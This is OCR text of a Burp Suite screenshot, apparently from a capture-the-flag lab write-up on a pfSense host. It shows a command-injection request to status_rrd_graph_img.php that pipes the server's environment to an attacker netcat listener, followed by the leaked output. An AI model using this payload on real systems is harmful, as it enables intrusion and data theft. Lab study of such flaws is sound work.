 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http
Request
Raw Params Headers Hex
1 GET /status_rrd_graph_img.php?database=queues;env|nc+10.10.14.11+1234
HTTP/1.1
2 Host: 10.10.10.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=56f38d08d3656468ace8ec24e47efcdb; cookie_test=
1591553574
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Expires: Tue, 09 Jun 2020 20:05:38 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Sun, 07 Jun 2020 18:05:39 GMT
10 Pragma: no-cache
11 Connection: close
12 Date: Sun, 07 Jun 2020 18:05:39 GMT
13 Server: lighttpd/1.4.35
14 Content-Length: 39000
15
16
17 Warning: implode(): Invalid arguments passed in /usr/local/www/status_rrd
line 1197
18 PNG
19
20
21
22
? Search...
Done
[2/8]
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.6
0] 41381
OLDPWD=/
HOME=/
PHP_FCGI_MAX_REQUESTS=500
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/bin:/
usr/local/sbin
LANG=en_US.ISO8859-1
PHP_FCGI_CHILDREN=1
PWD=/var/db/rrd
40d27d9c17e7348b#
d/cmd.txt